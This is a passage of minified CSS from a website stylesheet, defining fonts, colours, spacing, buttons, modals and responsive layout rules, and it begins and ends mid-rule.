768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fiapxt8 .caribou-highlight-text{color:#397882}.fz5nzco{background-color:#ffffff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#242620;display:flex;flex-direction:column;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";gap:24px;line-height:140%;max-width:446px;padding:24px;width:100%}@media (min-width: 768px){.fz5nzco{margin-inline-end:32px;margin-inline-start:32px}}@media (max-width: 991px){.fz5nzco{margin-block-end:8px;margin-block-start:24px}}.f8jndik{opacity:0.4}.f1bgm8jo{color:#242620;margin-block-end:4px}.f1q0hck9{align-items:center;display:flex;flex-grow:1}.f10y6kw9{align-items:center;background-color:#ffffff;border-color:#7E7C76;border-radius:8px;border-style:solid;border-width:1px;display:flex;justify-content:space-between;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px;position:relative}.f10y6kw9:hover{border-color:#22354C}.f10y6kw9:active{border-color:#41403B}.f1kouinn{border-color:#41403B;outline:2px solid #41403B;outline-offset:-2px}.fy9yycp{border-color:#EFECE7;border-radius:2px;border-style:solid;border-width:1px;margin-inline-end:8px}.f1dayvyu{align-items:center;display:flex;flex-grow:1;max-height:35px;padding-inline-end:8px}.f1b2x814{border-color:transparent;font-size:22px;font-weight:300;padding:0;width:100%}.f1b2x814:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f14onhzh{text-align:end}.f4cg11h{font-size:18px}.f13rgry3{display:flex;margin-block-end:8px}.fpz17gm{color:#397882;font-weight:700}.f1f1ygnm{display:flex}.f1fnupl5{color:#397882;font-weight:800}.f176srh7{color:#397882;font-size:18px;font-weight:800;line-height:140%;min-height:calc(1.4em + 8px);padding-block-start:8px}.f1gbvxye{display:flex;flex-direction:column;gap:12px}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.fktmhw6{align-items:center;background-color:#E5F6F9;border-radius:4px;display:flex;flex-direction:row;padding:12px}.f8ie95n{color:#397882;font-family:orca-icons;font-size:14;margin-inline-end:8px}.f1kx47qz{color:#242620;font-size:14px;line-height:140%}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f14jg5ou{color:#397882}.fe8ci9s [class^="orca-icon-"]{align-items:center;display:inline-flex;font-size:24px;height:24px;justify-content:center;margin-inline:4px;vertical-align:text-bottom;width:auto}.fe8ci9s [class*="orca-icon-whatsapp"]{color:#25D366}.fe8ci9s img{display:inline-flex;height:24px;margin-inline:4px;vertical-align:text-bottom;width:auto}.f1kjjj0l{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fffj9t0{display:flex;flex-direction:column;gap:8px;margin-block-start:16px}.f66et4g{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:flex-start}.f15icpmy{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.ftah6vl{background:#ffffff;border:1px solid #7E7C76;border-radius:100px;color:#242620;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px}.ftah6vl:hover{border-color:#22354C}.ftah6vl:active{border-color:#41403B}.ftah6vl:focus{outline:2px solid #41403B;outline-offset:-2px}.ftah6vl:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.fsu7o35{background-color:#fff;left:0;max-height:213px;padding:4px;position:absolute;right:0;top:0;z-index:9999}.f4jixl9{border:1px solid #E2EAF7;height:21px;margin-right:8px;width:30px}.f1ve9rp8{left:0;position:absolute;right:0;top:100%;z-index:9999}.fq52e5l{align-items:center;cursor:pointer;display:flex;gap:8px}.fq52e5l:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f11v6oas{display:inline-block;position:relative}.f1pib02t{cursor:not-allowed;opacity:0.4;pointer-events:none}.feuc5h9{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;list-style:none;margin:0;padding:8px;position:absolute;right:0;top:100%;z-index:1001}.fwi7j9t{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:24px;padding-inline-start:24px;position:fixed;right:0;top:0;width:100%;z-index:1001}.fgbwsmg{display:none !important}.f1rzx7rf{align-items:center;border-radius:6px;color:#242620;cursor:pointer;display:flex;height:28px;justify-content:space-between;padding-inline-end:8px;padding-inline-start:8px}.f1rzx7rf:hover{background-color:#FAF8F5}.f1rzx7rf::after{color:#242620;padding-inline-start:16px}.f1sr1gv4{align-items:center;border-radius:8px;color:#242620;cursor:pointer;display:flex;line-height:1.2;padding-block-end:12px;padding-block-start:12px;padding-inline-end:24px;padding-inline-start:24px}.f1sr1gv4:hover{background-color:#FAF8F5}.f1sr1gv4::before{margin-inline-end:4px;margin-left:-20px;opacity:0.7}.f16ncaka{align-self:flex-start;background:none;border:none;cursor:pointer;margin-block-end:32px;padding:0}.f16ncaka img{height:32px;width:auto}.f16ncaka:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1edg7a7,.f1edg7a7:hover{background-color:#EFECE7}.fehgflq{background-color:#EFECE7;outline:2px solid #16273C;outline-offset:-2px}.fehgflq:hover{background-color:#EFECE7}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1dhoxui{align-items:center;display:flex;flex-direction:column;grid-gap:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.f61og6o{align-items:center;align-self:stretch;background-color:#7E7C76;display:flex;height:1px;justify-content:center}.f10x0rhr{display:flex;gap:12px;justify-content:space-around}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.f1nw432c{margin-block-end:0px;margin-block-start:-16px;margin-inline-end:auto;margin-inline-start:auto}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.f1qnylde{padding-block-end:32px;padding-block-start:32px;padding-inline-end:24px;padding-inline-start:24px;text-align:center}@media (min-width: 768px){.f1qnylde{padding-block-end:56px;padding-block-start:56px}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.f19muyyh{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.f19muyyh{padding-block-start:32px}}@media (min-width: 768px){.f19muyyh{padding-block-start:56px}}@media (max-width: 767px){.f9cijp0{padding-block-end:32px;padding-block-start:32px}}@media (min-width: 768px){.f9cijp0{padding-block-end:56px;padding-block-start:56px}}.f1na52gb{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1na52gb{padding-block-start:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.f1de074t{padding-block-end:4px}@media (min-width: 768px){.f1de074t{padding-block-end:56px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f1at8f6n{padding-block-end:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f1v6r77f{border-radius:4% / 13%;display:block}.f1v6r77f:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fthuhc4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fthuhc4{padding-block-end:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.f1a1kvcg{background:#fff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);cursor:hover;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;height:100%;padding-bottom:16px;padding-left:12px;padding-right:12px;padding-top:16px;width:150px}.f1be8smo{align-items:center;display:flex;height:64px;justify-content:center;width:126px}.f1f4oqv{max-height:100%;max-width:100%}.fn4xshm{color:#04829E;margin-top:8px}.f1pfon3k{margin-right:4px}.f11xodjj{font-size:12px}.f11xodjj:before{vertical-align:middle}.fntu9zl{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width: 768px){.fntu9zl{gap:24px}}@media (max-width: 767px){.fntu9zl{gap:16px}}@media (max-width: 767px){.fvc78xg{margin-bottom:16px;margin-top:16px}}@media (min-width: 768px){.fvc78xg{margin-bottom:24px;margin-top:24px}}.f16ax1sh{object-fit:contain}@media (max-width: 767px){.f16ax1sh{margin-bottom:24px;max-width:125px}}@media (min-width: 768px){.f16ax1sh{margin-right:24px;max-height:48px}}.fu9jhds{border-top:1px solid #97a7b8;margin:16px}.fozwuf7{font-size:22px;margin:8px}.fcn65vz{color:#e23c32;font-size:13px;font-style:italic;font-weight:600;margin:4px}.f1jsozkk{font-weight:600;margin:4px}.f141vg9d{margin:8px}.f1xuqtlg{display:flex;flex-direction:column;justify-content:center;margin-right:4px}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.f17j6022{opacity:0;transition:all .5s ease-in-out}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, 